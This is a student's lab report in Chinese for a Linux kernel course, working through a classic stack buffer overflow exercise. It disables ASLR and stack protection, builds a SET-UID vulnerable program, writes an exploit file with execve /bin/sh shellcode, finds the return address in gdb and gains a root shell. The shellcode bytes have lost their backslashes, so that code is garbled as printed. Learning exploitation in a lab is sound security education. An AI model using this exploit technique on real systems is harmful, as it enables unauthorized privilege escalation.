作业信息
| 这个作业属于哪个课程 | <2020-2021-1Linux内核原理与分析)> |
|---|---|
| 这个作业要求在哪里 | <2020-2021-1Linux内核原理与分析第十一周作业> |
| 这个作业的目标 | <缓冲区溢出漏洞实验> |
| 作业正文 | <博客> |
实验:缓冲区溢出漏洞实验
1.实验准备:
在64位Ubuntu linux中配置32位系统环境。
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev
sudo apt-get install -y python3.6-gdbm gdb

2.初始设置:
关闭堆和栈的初始地址的随机化,取消shell程序在被调用时自动放弃特权的防护,最后进入32位linux环境。
sudo sysctl -w kernel.randomize_va_space=0
sudo su
cd /bin
rm sh
ln -s zsh sh
exit
linux32

3.编写漏洞程序
在 /tmp 目录下新建一个 stack.c 文件:
cd /tmp
vim stack.c
stack.c
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}
通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。
编译该程序,并设置 SET-UID。命令如下:
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
/*
GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许执行栈。
-g 参数是为了使编译后得到的可执行文档能用 gdb 调试。
*/
chmod u+s stack
exit

- 编写攻击程序
vim exploit.c
exploit.c
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}

5.输入命令进入 gdb 调试
gdb stack
disass main

esp 中就是 str 的起始地址,所以我们在地址 0x080484ee 处设置断点。
b *0x080484ee
r
i r $esp

最后获得的这个 0xffffcfb0 就是 str 的地址。根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffcfb0 + 0x64 = 0xffffd014
现在修改 exploit.c 文件,将 x??x??x??x?? 修改为计算的结果 x14xd0xffxff,注意顺序是反的。

然后,编译 exploit.c 程序
gcc -m32 -o exploit exploit.c
先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果

可见,通过攻击,获得了root权限
练习
1.通过命令 sudo sysctl -w kernel.randomize_va_space=2 打开系统的地址空间随机化机制,重复用 exploit 程序攻击 stack 程序,观察能否攻击成功,能否获得root权限。


上两图可知堆栈地址空间随机化
修改 exploit.c 文件
x24x34xeexff
先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果

段错误,不能获得root权限
2、将 /bin/sh 重新指向 /bin/bash(或/bin/dash),观察能否攻击成功,能否获得 root 权限。

shiyanlou不为root,不能获取root权限
总结
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。本实验中关闭堆和栈的初始地址的随机化,取消shell程序在被调用时自动放弃特权的防护才能获取root权限。